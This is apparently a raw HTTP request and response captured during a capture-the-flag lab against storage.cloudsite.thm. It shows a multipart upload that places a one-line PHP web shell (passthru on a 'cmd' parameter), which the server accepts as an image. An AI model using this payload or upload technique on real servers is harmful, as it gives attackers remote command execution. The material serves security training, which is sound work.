 http://storage.cloudsite.thm
1 POST /api/upload HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: multipart/form-data; boundary=---------------------------38479398242205
740641391940776
9 Content-Length: 260
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3QyQHRlc3QuY29tIiwi
c3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQyMzIyMTg0LCJleHAiOjE3NDIzMjU3ODR9.AgA_hTAM
i8vZCon-BQG_D0iStr-xdkUHAYvhfJHSmF0
13 Priority: u=0
14
15 -----------------------------38479398242205740641391940776
16 Content-Disposition: form-data; name="file"; filename="m3.php"
17 Content-Type: application/x-php
18
19 <?php passthru($_REQUEST['cmd']); ?>
20 -----------------------------38479398242205740641391940776--
21
Response
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 18:27:28 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 100
7 ETag: W/"64-rjw3am8nUTrFXw+3YBI/67Ii4bw"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
12 "message": "Image uploaded successfully",
13 "path": "/api/uploads/e2c6c0ca-5a5b-42cf-ac4a-7d593f7e23a5"
14 }